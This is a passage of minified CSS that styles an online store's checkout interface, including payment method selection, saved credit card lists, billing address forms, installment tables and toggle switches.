i{color:#ccc;justify-self:end}.select-payment-type__online__disabled-for-guest-user{background-color:#fafafa;font-size:13px;line-height:16px;color:#31434a;padding:12px;margin:20px 0 5px;width:calc(100% + 20px);-webkit-border-radius:8px;-ms-border-radius:8px;border-radius:8px}.selected-payment-type__content{background-color:#fff;margin-top:20px;padding:16px}.selected-payment-type__content hr{display:none}.selected-payment-type__content .selected-payment-type__header{align-items:center;cursor:pointer;display:grid;grid-template-columns:auto 60px}.selected-payment-type__content .selected-payment-type__header.no-action{cursor:default}.selected-payment-type__content .selected-payment-type__header.no-action .header__action{display:none}.selected-payment-type__content .selected-payment-type__header .header__title{font-size:16px;font-weight:700}.selected-payment-type__content .selected-payment-type__header .header__description{color:#777;font-size:14px;font-weight:400;margin-top:4px}.selected-payment-type__content .selected-payment-type__header .https-info{margin:18px 0 5px;padding:5px 20px;display:grid;grid-template-columns:24px auto;grid-column:1/span 2;justify-content:center;align-items:center;background-color:#fafafa;cursor:pointer}.selected-payment-type__content .selected-payment-type__header .https-info .https-info__icon{color:#6fc03e;font-size:16px}.selected-payment-type__content .selected-payment-type__header .https-info .https-info__text{text-transform:uppercase;font-weight:700;font-size:10px;line-height:12px;color:#777}.selected-payment-type__content .selected-payment-type__header .header__action{width:100%;height:100%;position:relative;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;font-weight:700;align-items:center;justify-content:end}@media(min-width:992px){.select-payment-type{margin-top:24px}.select-payment-type .title{display:none}.select-payment-type .select-payment-type__online,.select-payment-type .select-payment-type__offline{border:1px solid#e6e6e6;border-radius:8px}.selected-payment-type__content{margin-top:0;padding:16px 0}.selected-payment-type__content hr{display:block;border-color:#e6e6e6;margin:32px -16px 16px}.selected-payment-type__content .selected-payment-type__header .https-info{margin:25px 0 5px}.selected-payment-type__content .list-offline-payment-methods{display:grid;grid-template-columns:1fr 1fr}}.cards-list{display:flex;flex-direction:column;font-weight:700;width:calc(100% + 30px)}.cards-list .credit-card-item,.cards-list .credit-card-item__new{position:relative;display:grid;grid-template-columns:32px calc(100% - 90px)24px;grid-column-gap:16px;padding:21px 0;align-items:center;font-weight:700}.cards-list .credit-card-item__info__sub-title,.cards-list .credit-card-item__new__info__sub-title{font-weight:400;text-transform:none}.cards-list .credit-card-item__info__sub-title.green,.cards-list .credit-card-item__new__info__sub-title.green{color:#4cd869}.cards-list .credit-card-item__info__sub-title.grey,.cards-list .credit-card-item__new__info__sub-title.grey{color:#777}.cards-list .credit-card-item .new-credit-card-icon,.cards-list .credit-card-item__new .new-credit-card-icon{color:#ccc}.cards-list .credit-card-item.disabled .credit-card-item__info__title,.cards-list .credit-card-item__new.disabled .credit-card-item__info__title{color:#2a2a2a;opacity:.4}.cards-list .credit-card-item.disabled .material-icons,.cards-list .credit-card-item__new.disabled .material-icons{color:#ccc;fill:#ccc}.cards-list .credit-card-item{border-bottom:1px solid#f2f2f2}.cards-list .credit-card-item__info{display:flex;flex-direction:column}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.billing-address-modal{background-color:#fff;padding:0 20px 20px}.billing-address-modal p.title{display:none;font-size:18px;font-weight:700;padding:16px 0 8px}.billing-address-modal .grid{column-gap:20px;display:inline-grid;font-size:16px;grid-template-columns:repeat(5,1fr);width:100%}.billing-address-modal .grid .mdl-textfield.is-focused .mdl-textfield__label.mdl-textfield__label.mdl-textfield__label{color:rgba(0,0,0,.26);font-size:14px}.billing-address-modal .grid .zipcode-field,.billing-address-modal .grid .complement-field,.billing-address-modal .grid .neighborhood-field,.billing-address-modal .grid .country-field,.billing-address-modal .grid .complement-example,.billing-address-modal .grid .number-field,.billing-address-modal .grid .street-field,.billing-address-modal .grid .actions{grid-column:1/6}.billing-address-modal .grid .city-field{grid-column:1/4}.billing-address-modal .grid .state-field{grid-column:4/6}.billing-address-modal .grid .complement-example{font-size:12px;position:relative;top:-16px}.billing-address-modal .grid .actions{margin-top:10px}.billing-address-modal .grid .icon-loading,.billing-address-modal .grid .icon-done{font-size:20px;position:absolute;right:8px;top:20px}.billing-address-modal .grid .icon-done{font-weight:700;color:#50e36f}.billing-address-modal .grid .btn-back,.billing-address-modal .grid .btn-submit{height:auto;width:48%;font-weight:700;letter-spacing:1px;line-height:20px;padding:10px 15px;font-size:12px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;white-space:nowrap}.billing-address-modal .grid .btn-back{background-color:#fff;border:1px solid#ccc}.billing-address-modal .grid .btn-submit{color:#fff;float:right}@media(max-width:920px){.billing-address-modal{margin-bottom:60px}.billing-address-modal .zip-description{margin:20px 0}.billing-address-modal .step-b-description{padding-top:20px}.billing-address-modal .actions-with-takeout{flex-direction:column-reverse}.billing-address-modal .actions-with-takeout .btn-takeout,.billing-address-modal .actions-with-takeout .btn-submit{width:100%;height:47px}.billing-address-modal .actions .btn-back,.billing-address-modal .actions-with-takeout .btn-back{display:none}.billing-address-modal .actions .btn-submit,.billing-address-modal .actions-with-takeout .btn-submit{width:100%}.billing-address-modal p.title{display:block}}.store-payment-https-security-info{padding:16px}.store-payment-https-security-info .title{font-family:Lato;font-style:normal;font-weight:700;font-size:16px;line-height:20px;text-align:center;color:#2a2a2a;margin-bottom:6px;text-transform:uppercase}.store-payment-https-security-info .content{font-family:Lato;font-style:normal;font-weight:400;font-size:14px;line-height:20px;text-align:center;color:#777}.store-payment-https-security-info .btn{background-color:rgba(0,0,0,0)}.store-payment-https-security-info .icon-box{background-color:#f2f3f3;border-radius:50px;padding:20px;margin-bottom:10px}.store-payment-https-security-info .icon-box .https-icon{color:#31434a;font-size:30px}.store-payment-https-security-info .icon-box .check-circle{position:absolute;margin-top:-14px;color:#4cd869}.popover-add-document{padding:0 16px}.popover-add-document .popover-add-document__title{font-size:16px;margin-bottom:20px}.popover-add-document .popover-add-document__checkbox{color:#777;font-size:14px;margin-bottom:14px}.popover-add-document .popover-add-document__checkbox>label{font-size:14px;font-weight:400;height:auto}.popover-add-document .btn--save{border-radius:10px;color:#fff;font-weight:700;height:48px;width:100%}.popover-add-document .btn--save:disabled{background-color:#ccc;color:#fff}.content-box-template.is-desktop .popover-add-document{padding:24px 16px}.register-invoice-client.mobile{padding:0 15px}.register-invoice-client{align-items:center;background-color:#fff;display:grid;grid-template-columns:auto 80px;height:72px;padding:0 0 0 15px}.register-invoice-client .register-invoice-client__label{font-size:16px;margin-bottom:0;width:100%}.register-invoice-client .register-invoice-client__document{color:#777;font-size:13px;font-weight:600}.register-invoice-client .register-invoice-client__action{cursor:pointer;font-size:16px;font-weight:700;justify-self:right}.register-invoice-client .register-invoice-client__action.mobile{font-size:14px}.register-invoice-client__bottom-divider{color:#e6e6e6;margin-top:0;margin-bottom:8px}.select-payment-type .new h4{font-weight:600;font-size:16px;line-height:24px;letter-spacing:.2px;color:#2a2a2a;margin-top:20px;margin-bottom:16px}.select-payment-type .new .payment-reward-nudge-wrapper{margin-top:16px}.select-payment-type .new .payment-method-content-title{font-weight:700;font-size:14px;line-height:16px;color:#2a2a2a;margin-bottom:15px;margin-top:20px}.select-payment-type .new .payment-method-content{max-width:100%;padding-bottom:16px}.select-payment-type .new .ask-for-change{padding-bottom:28px}.select-payment-type .new .pix-method{display:grid;grid-template-columns:25px 1fr;height:70px;margin-top:32px;margin-bottom:12px}.select-payment-type .new .pix-method .icon{grid-row:1/span 2}.select-payment-type .new .pix-method .title{font-weight:600;font-size:14px;line-height:16px;color:#2a2a2a;padding:0;margin:0;display:block}.select-payment-type .new .pix-method .sub-title{font-style:normal;font-weight:400;font-size:14px;line-height:18px;color:#777;padding:0}.select-payment-type .new .selecte-split-payment{margin-top:16px}.select-payment-type .new .selecte-split-payment .title{padding:0}.glider-contain .draggable::-webkit-scrollbar{display:none}.glider-contain .glider-track{gap:8px}.glider-contain .dots{align-items:center}.glider-contain .dots .glider-dot{height:6px;width:6px;margin:4px;background:#ccc}.glider-contain .dots .glider-dot.active{height:8px;width:8px;background:#777}.glider-contain .glider-prev,.glider-contain .glider-next{top:0;bottom:0}.glider-contain .glider-prev i,.glider-contain .glider-next i{background:rgba(0,0,0,.5019607843);border-radius:50%;height:40px;width:40px;padding:8px;color:#fff}.glider-contain .glider-prev.disabled,.glider-contain .glider-next.disabled{display:none}@media(max-width:768px){.glider-contain .glider-prev,.glider-contain .glider-next{height:100%;width:5%}.glider-contain .glider-prev i,.glider-contain .glider-next i{display:none}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.carrousel-types{margin:0 -15px}.carrousel-types .glider .glider-track{gap:8px}@media(min-width:992px){.carrousel-types .glider .glider-track{gap:10px}}.carrousel-types .glider .payment-type{border:1px solid#ccc;color:#999;border-radius:4px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;padding:15px 0 10px}.carrousel-types .glider .payment-type:first-child{margin-left:15px}.carrousel-types .glider .payment-type:last-child{margin-right:15px}@media(min-width:992px){.carrousel-types .glider .payment-type{padding:20px 0 12px;cursor:pointer}}.carrousel-types .glider .payment-type[data-type=pix] svg path{fill:currentColor}.carrousel-types .glider .payment-type.selected{border-color:var(--secondary_color);color:var(--secondary_color)}.carrousel-types .glider .payment-type .name{margin:0;font-weight:600;font-size:14px;line-height:16px}.carrousel-types .glider .payment-type svg{max-height:20px;max-width:20px}.list-offline-payment-methods{margin-top:20px}.list-offline-payment-methods .offline-payment-method{padding:8px 0}.list-offline-payment-methods .offline-payment-method>label{display:grid;grid-template-columns:32px auto;height:auto}.list-offline-payment-methods .offline-payment-method>label .sc{margin-top:4px}.list-offline-payment-methods .offline-payment-method>label .payment-method__name{font-weight:400}.list-offline-payment-methods .offline-payment-method>label .payment-method__name>.color-red{font-weight:700}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.payment-reward-nudge{padding:8px;border-radius:10px;display:flex;flex-flow:row nowrap;align-items:center;cursor:pointer;user-select:none;background:color-mix(in srgb,var(--secondary_color)5%,transparent)}.payment-reward-nudge .reward-section__description{margin-bottom:0;margin-left:7px;font-size:12px;font-weight:600}.payment-reward-nudge .reward-section__description .reward-benefit{color:var(--secondary_color)}.payment-reward-nudge .cta-indicator{margin-left:auto;color:var(--secondary_color)}.default-bottom-sheet__content{width:100%}.credit-card-ask-cvv .current-card{position:relative;display:flex;align-items:center;gap:6px;height:40px}.credit-card-ask-cvv .current-card .credit-card-item__brand-icon{font-size:20px}.credit-card-ask-cvv .current-card .credit-card-item__info__title{text-transform:capitalize;font-weight:700;font-size:14px;line-height:20px;leading-trim:both;text-edge:cap;color:#2a2a2a}.credit-card-ask-cvv .help-icon{color:#777;font-size:20px;position:absolute;right:0;top:20px}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}#payment-method-content__credit-card{display:flex;flex-direction:column;gap:16px;width:100%}#payment-method-content__credit-card>div{border:1px solid#ccc;border-radius:4px;cursor:pointer;overflow:hidden;padding:16px}#payment-method-content__credit-card>div>h4{margin:0;padding:0}#payment-method-content__credit-card>div .online-secure-flag-container{margin-top:8px}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.select-payment-type .new .cards-list--radio{margin:24px 0 20px}.select-payment-type .new .cards-list--radio .credit-card-item,.select-payment-type .new .cards-list--radio .credit-card-item__new{position:relative;display:flex;align-items:center;gap:6px;height:40px}.select-payment-type .new .cards-list--radio .credit-card-item .credit-card-item__brand-icon,.select-payment-type .new .cards-list--radio .credit-card-item__new .credit-card-item__brand-icon{font-size:20px}.select-payment-type .new .cards-list--radio .credit-card-item .mdl-radio__outer-circle,.select-payment-type .new .cards-list--radio .credit-card-item__new .mdl-radio__outer-circle{position:absolute;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%)}.select-payment-type .new .cards-list--radio .credit-card-item .mdl-radio__inner-circle,.select-payment-type .new .cards-list--radio .credit-card-item__new .mdl-radio__inner-circle{top:16px}.select-payment-type .new .cards-list--radio .credit-card-item .credit-card-item__info__title,.select-payment-type .new .cards-list--radio .credit-card-item__new .credit-card-item__info__title{text-transform:capitalize;font-weight:700;font-size:14px;line-height:20px;leading-trim:both;text-edge:cap}.select-payment-type .new .cards-list--radio .credit-card-item .credit-card-item__info__sub-title,.select-payment-type .new .cards-list--radio .credit-card-item__new .credit-card-item__info__sub-title{font-weight:600;font-size:12px;line-height:14px;leading-trim:both;text-edge:cap}.select-payment-type .new .cards-list--radio .credit-card-item .credit-card-item__info__sub-title.green,.select-payment-type .new .cards-list--radio .credit-card-item__new .credit-card-item__info__sub-title.green{color:#4cd869}.select-payment-type .new .cards-list--radio .credit-card-item .credit-card-item__info__sub-title.grey,.select-payment-type .new .cards-list--radio .credit-card-item__new .credit-card-item__info__sub-title.grey{color:#777}.select-payment-type .new .cards-list--radio .credit-card-item.credit-card-item--expired .credit-card-item__info__sub-title.expired{display:block}.select-payment-type .new .cards-list--radio .credit-card-item.mdl-radio.is-upgraded{padding-left:26px}.select-payment-type .new .cards-list--radio .credit-card-item .credit-card-item__info__title{color:#2a2a2a}.select-payment-type .new .cards-list--radio .credit-card-item .credit-card-item__info__sub-title{display:block;margin-top:-5px}.select-payment-type .new .cards-list--radio .credit-card-item .credit-card-item__info__sub-title.expired{display:none;color:#ce202e}.select-payment-type .new .cards-list--radio .credit-card-item__new{margin:6px 0 20px;cursor:pointer}.select-payment-type .new .cards-list--radio .credit-card-item__new .credit-card-item__info{text-transform:none;color:#31434a}.select-payment-type .new .register-online-payment-form .form-new-card .group-title{justify-content:flex-end}.select-payment-type .new .register-online-payment-form .form-new-card .group-title .title{display:none}.online-secure-flag-container{display:flex;justify-content:center;align-items:center;width:100%;height:28px;border-radius:6px;background:#ebf4ff;font-weight:700;font-size:10px;line-height:12px;text-transform:uppercase;color:#0472ef}.online-secure-flag-container .icon{color:#0472ef;font-size:13px}.selecte-split-payment{margin:32px 0 16px}.selecte-split-payment .title{color:#777;font-size:16px;font-weight:600}.selecte-split-payment .box__selecte-split-payment{border:1px solid#ccc;border-radius:6px;cursor:pointer;display:grid;grid-template-columns:auto 100px;margin-top:8px;padding-top:14px;padding-right:8px;padding-bottom:14px;padding-left:16px}.selecte-split-payment .box__selecte-split-payment.disabled{background-color:#f2f2f2;cursor:not-allowed}.selecte-split-payment .box__selecte-split-payment.disabled i:not(.loading-icon){color:#ccc}.selecte-split-payment .box__selecte-split-payment .selecte-split-payment__installments{font-weight:400;height:100%}.selecte-split-payment .box__selecte-split-payment .selecte-split-payment__installments .installments-text{font-weight:700}.selecte-split-payment .box__selecte-split-payment .selecte-split-payment__installments>span{vertical-align:middle}.selecte-split-payment .box__selecte-split-payment .selecte-split-payment__total{color:#777;font-size:13px;text-align:right;min-height:24px}.selecte-split-payment .box__selecte-split-payment .selecte-split-payment__total>i,.selecte-split-payment .box__selecte-split-payment .selecte-split-payment__total span{vertical-align:middle}.selecte-split-payment .box__selecte-split-payment .selecte-split-payment__loading{min-height:24px;text-align:right}.selecte-split-payment .box__selecte-split-payment .selecte-split-payment__loading i{font-size:20px;vertical-align:middle}.selecte-split-payment .accepted-card-brands-section{color:#777;font-size:13px;margin-top:8px}.selecte-split-payment .accepted-card-brands-section .show-popover{cursor:pointer;font-weight:600}.add-more-items{cursor:pointer;font-weight:700;padding:16px;text-align:center;width:100%}.preview-installment{background-color:#fff;border-radius:10px;height:100%;margin-bottom:60px;padding:16px}.preview-installment .preview-installment__title{font-size:16px;font-weight:700;margin-bottom:8px;padding:8px 0}.preview-installment .preview-installment__table{padding:8px 0}.preview-installment .preview-installment__table .table__row{align-items:center;border-bottom:1px solid#e6e6e6;column-gap:8px;display:grid;grid-template-columns:3fr 1fr;padding:8px 0}.preview-installment .preview-installment__table .table__row:last-child{border-bottom:none}.preview-installment .preview-installment__table .table__row .row__total{color:#777;justify-self:end}.preview-installment .preview-installment__table .table__row .row__total.highlight-no-split-rate{color:#6fc03e;font-weight:600}.preview-installment .box-about-max-installments{background-color:rgba(119,119,119,5.09803922%);border-radius:8px;height:56px;line-height:20px;margin:8px 0;overflow:hidden;padding:8px 16px}.preview-installment .box-about-max-installments svg{position:relative;float:right;right:-16px;top:-36px}.preview-installment .preview-installment__info{color:#777;font-size:12px;padding:8px 0}.preview-installment .preview-installment__info .show-accepted-card-brands{cursor:pointer}.split-payment-options{background-color:#fff;border-radius:10px;padding:16px;margin-bottom:60px}.split-payment-options .split-payment-options__title{font-size:16px;font-weight:700;margin-bottom:8px;padding:8px 0}.split-payment-options .split-payment-options__table .table__row{border-bottom:1px solid#e6e6e6;padding:16px 0}.split-payment-options .split-payment-options__table .table__row:last-child{border-bottom:none}.split-payment-options .split-payment-options__table .table__row>label{width:100%}.split-payment-options .split-payment-options__table .option-text{column-gap:8px;display:grid;font-weight:400;grid-template-columns:7fr 3fr}.split-payment-options .split-payment-options__table .option-text .total{color:#777}.split-payment-options .split-payment-options__table .option-text .total.highlight-no-split-rate{color:#6fc03e;font-weight:600}@media(min-width:921px){.split-payment-options{margin-bottom:0}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.register-online-payment-form--modal.register-online-payment-form--modal{padding:0 16px;max-width:100%;position:relative}.register-online-payment-form--modal.register-online-payment-form--modal>.form{margin:0 0 100px}.register-online-payment-form--modal.register-online-payment-form--modal .mdl-button__ripple-container{position:relative}.register-online-payment-form--modal.register-online-payment-form--modal .form-new-card .group-title{display:flex;justify-content:space-between;align-items:center;flex-flow:row wrap}.register-online-payment-form--modal.register-online-payment-form--modal .form-new-card .group-title .title{font-weight:700;font-size:16px;line-height:24px;color:#2a2a2a;width:100%;order:1}.register-online-payment-form--modal.register-online-payment-form--modal .form-new-card .group-title .online-secure-flag-container{order:2;margin:24px 0}.register-online-payment-form--modal.register-online-payment-form--modal .form-new-card .group-title .accepted-card-brands{display:flex;gap:8px;align-items:center;cursor:pointer;color:#777;font-size:10px;margin-bottom:0;order:3;margin-left:auto}.register-online-payment-form--modal.register-online-payment-form--modal .form-new-card .group-title .accepted-card-brands i{font-size:16px}.register-online-payment-form--modal.register-online-payment-form--modal .form-new-card .brand-icon{position:absolute;right:12px;top:20px}.register-online-payment-form--modal.register-online-payment-form--modal .form-new-card .help-icon{color:#777;font-size:20px;position:absolute;right:12px;top:20px}.register-online-payment-form--modal.register-online-payment-form--modal .checkout-payment-choose-billing-address{margin-bottom:24px}.register-online-payment-form--modal.register-online-payment-form--modal .checkout-payment-choose-billing-address .material-icons{font-size:14px;margin-left:4px}.register-online-payment-form--modal.register-online-payment-form--modal .checkout-payment-choose-billing-address .checkout-payment-choose-billing-address__title{align-items:center;cursor:default;display:flex;font-weight:700;margim-bottom:4px}.register-online-payment-form--modal.register-online-payment-form--modal .checkout-payment-choose-billing-address .filled-billing-address{border:1px#ccc solid;padding:14px;border-radius:6px;margin-top:8px;display:flex;justify-content:space-between;color:#31434a;cursor:pointer;align-items:center;font-weight:400;margin-top:4px}.register-online-payment-form--modal.register-online-payment-form--modal .checkout-payment-choose-billing-address .filled-billing-address.is-empty{color:#777}.register-online-payment-form--modal.register-online-payment-form--modal .checkout-payment-choose-billing-address .filled-billing-address>span,.register-online-payment-form--modal.register-online-payment-form--modal .checkout-payment-choose-billing-address .filled-billing-address i{cursor:pointer}.register-online-payment-form--modal.register-online-payment-form--modal .checkout-payment-choose-billing-address .dont-know-zipcode{text-decoration:none}.register-online-payment-form--modal.register-online-payment-form--modal .footer{width:100%;padding:20px 16px;background-color:#fff}@media(max-width:991.98px){.register-online-payment-form--modal.register-online-payment-form--modal .footer{position:fixed;bottom:0;left:0;z-index:2}}.register-online-payment-form .mdl-button__ripple-container{position:relative}.register-online-payment-form .creditcard-list__label{color:#777;font-size:16px;font-weight:600}.register-online-payment-form .selected-card{display:grid;grid-template-columns:32px auto;grid-column-gap:16px;padding:12px;padding-left:0;align-items:center;font-weight:400}.register-online-payment-form .selected-card .card-brand-logo-selected{grid-row:1/span 2}.register-online-payment-form .selected-card .card-title-selected{font-weight:700;text-transform:capitalize}.register-online-payment-form .selected-card .card-sub-title-selected{color:#777;grid-column:2;font-weight:400}.register-online-payment-form .selected-card .payment-selected-observation{margin-top:24px;grid-column:1/span 2;display:block;width:100%}.register-online-payment-form .selected-card .payment-selected-observation .title{color:#2a2a2a}.register-online-payment-form .selected-card .payment-selected-observation .sub-title{color:#777}.register-online-payment-form .form-new-card .group-title{display:flex;justify-content:space-between;align-items:center}.register-online-payment-form .form-new-card .group-title .title{font-weight:600;font-size:16px;line-height:24px;color:#777}.register-online-payment-form .form-new-card .group-title .accepted-card-brands{display:flex;gap:8px;align-items:center;cursor:pointer;color:#777;font-size:10px;margin-bottom:0}.register-online-payment-form .form-new-card .group-title .accepted-card-brands i{font-size:16px}.register-online-payment-form .form-new-card .brand-icon{position:absolute;right:12px;top:20px}.register-online-payment-form .form-new-card .help-icon{color:#777;font-size:20px;position:absolute;right:12px;top:20px}.register-online-payment-form .cvv-on-existent-card .help-icon{color:#777;font-size:20px;position:absolute;right:0;top:20px}.register-online-payment-form .checkout-payment-choose-billing-address{margin-bottom:24px}.register-online-payment-form .checkout-payment-choose-billing-address .material-icons{font-size:14px;margin-left:4px}.register-online-payment-form .checkout-payment-choose-billing-address .checkout-payment-choose-billing-address__title{align-items:center;cursor:default;display:flex;font-weight:700;margim-bottom:4px}.register-online-payment-form .checkout-payment-choose-billing-address .filled-billing-address{border:1px#ccc solid;padding:14px;border-radius:6px;margin-top:8px;display:flex;justify-content:space-between;color:#31434a;cursor:pointer;align-items:center;font-weight:400;margin-top:4px}.register-online-payment-form .checkout-payment-choose-billing-address .filled-billing-address.is-empty{color:#777}.register-online-payment-form .checkout-payment-choose-billing-address .filled-billing-address>span,.register-online-payment-form .checkout-payment-choose-billing-address .filled-billing-address i{cursor:pointer}.register-online-payment-form .checkout-payment-choose-billing-address .dont-know-zipcode{text-decoration:none}.register-online-payment-form .save-this-card__label{align-items:baseline;color:#777;display:flex;font-weight:600}.online-payment__list{display:flex;flex-direction:column}.online-payment__list:last-child{border-bottom:0}.online-payment__list--loading,.pix-card-item{width:calc(100% + 30px);display:grid;padding:21px 0;align-items:center;font-weight:700;border-bottom:1px solid#f2f2f2;position:relative}.online-payment__list--loading{justify-content:center}.pix-card-item{grid-template-columns:32px calc(100% - 90px)24px;grid-column-gap:16px}.pix-card-item__info{display:flex;flex-direction:column}.pix-card-item__info__sub-title{font-weight:400;color:#777}.pix-card-item:not(:first-child){border-top:1px solid#f2f2f2}#banner-root{position:fixed;display:flex;flex-direction:column;z-index:4000;width:100%;gap:8px;left:0;right:0;padding:16px}#banner-root:empty{display:none}.banner-component{width:100%;z-index:10}.banner-component .banner-component__body{align-items:center;border-radius:6px;color:#fff;column-gap:8px;display:flex;padding:14px 16px}.banner-component .banner-component__body.default{background-color:rgba(0,0,0,.85)}.banner-component .banner-component__body.alert-error{background-color:#e8073a}.banner-component .banner-component__body .banner-component__content{width:100%}.banner-component .banner-component__body .banner-component__button--close{cursor:pointer;font-size:18px}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.store-banner .banner-component__content{cursor:default;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}@media(min-width:768px){.store-banner .banner-component__content{text-align:center}}.default-bottom-sheet .default-bottom-sheet__secondary-button{color:#e8073a}.more-info-for-online-payment-bottom-sheet .more-info-for-online-payment-bottom-sheet__content{padding:0 20px}.more-info-for-online-payment-bottom-sheet .more-info-for-online-payment-bottom-sheet__title{margin-bottom:15px}.more-info-for-online-payment-bottom-sheet .more-info-for-online-payment-bottom-sheet__title h4{font-weight:700;font-size:16px;line-height:20px;text-align:center;color:#2a2a2a}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.form-more-info-for-online-payment,.form-more-info-for-online-payment .field-wrapper{width:100%}.form-more-info-for-online-payment .form-more-info-for-online-payment__button-confirm.btn{background-color:var(--secondary_color);color:#fff;margin-top:25px;width:100%;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.more-info-for-online-payment-dialog .more-info-for-online-payment-dialog__title{margin-bottom:15px}.more-info-for-online-payment-dialog .more-info-for-online-payment-dialog__title h4{font-weight:700;font-size:16px;line-height:20px;text-align:center;color:#2a2a2a}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.missing-information{padding:20px}.missing-information__title,.missing-information__body,.missing-information__footer{width:100%}.missing-information__title{font-family:"Lato",Helvetica,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:20px;text-align:center;color:#2a2a2a}.missing-information__body .form{margin:15px 0 25px}.missing-information__body .form .field{position:relative}.missing-information__body .form .field:last-child{margin-bottom:0}.missing-information__body .form .field label{text-transform:uppercase}.missing-information__body .form .field__description{color:#777;display:block;font-size:12px;font-weight:400;height:0;position:relative}.missing-information__body .form .field.is-invalid .field__description{display:none}.missing-information__footer .btn.btn{width:100%;background-color:var(--secondary_color);color:#fff;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.missing-information__footer .btn.btn .loading{display:none}.missing-information__footer .btn.btn .text{display:inline-block}.missing-information__footer .btn.btn:disabled .text{display:none}.missing-information__footer .btn.btn:disabled .loading{display:inline-block}.missing-information__footer .btn.btn .mdl-spinner--single-color .mdl-spinner__layer-1,.missing-information__footer .btn.btn .mdl-spinner--single-color .mdl-spinner__layer-2,.missing-information__footer .btn.btn .mdl-spinner--single-color .mdl-spinner__layer-3,.missing-information__footer .btn.btn .mdl-spinner--single-color .mdl-spinner__layer-4{border-color:#fff}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.switch.switch{border:1px solid#ccc;cursor:pointer;position:relative;overflow:hidden;-webkit-border-radius:20px;-ms-border-radius:20px;border-radius:20px;width:55px;height:22px;-o-transition:all.5s ease-in-out;-moz-transition:all.5s ease-in-out;-ms-transition:all.5s ease-in-out;-webkit-transition:all.5s ease-in-out;transition:all.5s ease-in-out}.switch.switch:before,.switch.switch:after{color:#fff;font-size:12px;font-weight:700;padding-right:10px;padding-left:7px;padding-top:2px;position:absolute;-webkit-border-radius:20px;-ms-border-radius:20px;border-radius:20px;width:100%;height:100%;-o-transition:all.5s ease-in-out;-moz-transition:all.5s ease-in-out;-ms-transition:all.5s ease-in-out;-webkit-transition:all.5s ease-in-out;transition:all.5s ease-in-out}.switch.switch:before{background-color:#4cd869;color:#fff;content:"ON";left:110px;text-align:right;-webkit-box-shadow:inset 0 0 5px 1px#468b25;box-shadow:inset 0 0 5px 1px#468b25}.switch.switch:after{background-color:#ccc;color:#fff;content:"OFF";left:0;text-align:LEFT;-webkit-box-shadow:inset 0 0 5px 1px#888;box-shadow:inset 0 0 5px 1px#888}.switch.switch .switch__inner{background-color:#fff;display:inline-block;position:absolute;left:33px;top:0;z-index:10;width:20px;height:20px;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-o-transition:all.5s ease-in-out;-moz-transition:all.5s ease-in-out;-ms-transition:all.5s ease-in-out;-webkit-transition:all.5s ease-in-out;transition:all.5s ease-in-out}.switch.switch.on{border:1px solid#468b25}.switch.switch.on:before{left:0}.switch.switch.on:after{left:-55px}.switch.switch.on .switch__inner{left:1px;right:auto}.switch--dry.switch--dry.switch--dry{position:relative;display:inline-block;width:52px;height:24px}.switch--dry.switch--dry.switch--dry input{display:none}.switch--dry.switch--dry.switch--dry input:checked+.slider{background-color:#4cd869}.switch--dry.switch--dry.switch--dry 